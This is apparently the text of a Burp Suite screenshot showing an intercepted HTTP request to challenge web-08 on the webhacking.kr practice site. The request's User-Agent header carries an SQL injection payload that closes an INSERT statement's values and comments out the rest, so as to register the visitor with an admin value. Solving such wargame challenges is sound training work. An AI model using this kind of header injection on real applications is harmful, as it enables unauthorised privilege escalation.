 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /challenge/web-08/ HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: codethinking','127.0.0.1','admin')#
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: https://webhacking.kr/old.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: PHPSESSID=9tjaqgdgj5epqpl66s05r2n2sf
16
17